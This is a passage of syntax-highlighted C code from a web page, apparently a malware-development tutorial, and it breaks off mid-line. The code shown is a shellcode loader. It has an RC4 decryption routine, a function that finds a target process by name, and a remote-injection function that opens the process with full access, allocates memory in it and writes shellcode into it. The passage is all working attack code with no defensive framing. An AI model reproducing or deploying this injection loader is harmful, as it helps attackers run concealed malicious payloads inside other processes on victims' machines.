aria-hidden="true">17</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">i)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8">)i;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">i) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">key</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> keylen]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span><span style="--0:#99A0A6;--1:#99A0A6">  // %256</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// PRGA (Pseudo-Random Generation Algorithm)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> n </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; n </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> data_len; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">n) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">32</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">33</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">34</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">35</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">data</span><span style="--0:#E1E4E8;--1:#E1E4E8">[n] </span><span style="--0:#F97583;--1:#F97583">^=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[(</span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">36</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">37</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">38</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">39</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD </span><span style="--0:#B392F0;--1:#B392F0">FindProcessId</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">processname</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">40</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">41</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcessSnap;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">42</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PROCESSENTRY32W pe32;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">43</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">44</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">45</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">hProcessSnap </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateToolhelp32Snapshot</span><span style="--0:#E1E4E8;--1:#E1E4E8">(TH32CS_SNAPPROCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">46</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (INVALID_HANDLE_VALUE </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> hProcessSnap) </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">47</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">48</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32.dwSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESSENTRY32W);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">49</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">50</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">Process32FirstW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32))</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">51</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">52</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">53</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"!!! Failed to gather information on system processes!</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">54</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">55</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">56</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">57</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">do</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">58</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">59</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">wcscmp</span><span style="--0:#E1E4E8;--1:#E1E4E8">(processname, pe32.szExeFile) </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">60</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">61</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">            </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pe32.th32ProcessID;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">62</div></div><div class="code"><span class="indent">            </span><span style="--0:#99A0A6;--1:#99A0A6">//wprintf(L"Process ID: %lu\n", result);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">63</div></div><div class="code"><span class="indent">            </span><span style="--0:#F97583;--1:#F97583">break</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">64</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">65</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">} </span><span style="--0:#F97583;--1:#F97583">while</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">Process32NextW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32));</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">66</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">67</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> result;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">68</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">69</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">70</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// we create a function called InjectRemoteProcess</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">71</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">BOOL </span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(DWORD </span><span style="--0:#FFAB70;--1:#FFAB70">Pid</span><span style="--0:#E1E4E8;--1:#E1E4E8">, PBYTE </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcode</span><span style="--0:#E1E4E8;--1:#E1E4E8">, SIZE_T </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcodeSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">72</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// open process to specify Pid</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">73</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcess </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">OpenProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESS_ALL_ACCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">74</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hProcess </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">75</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] OpenProcess Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">76</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">77</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">78</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] OpenProcess to PID: </span><span style="--0:#79B8FF;--1:#79B8FF">%i</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">79</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// allocating memory into a specific process id that you supply</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">80</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PVOID pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">VirtualAllocEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeSize, MEM_COMMIT </span><span style="--0:#F97583;--1:#F97583">|</span><span style="--0:#E1E4E8;--1:#E1E4E8"> MEM_RESERVE, PAGE_READWRITE);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">81</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">82</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">83</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualAllocEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">84</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">85</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">86</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Allocated Memory At : 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">87</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// write our shellcode into allocated memory</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">88</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">WriteProcessMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcode, pShellcodeSize, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">89</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] WriteProcessMemory Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span 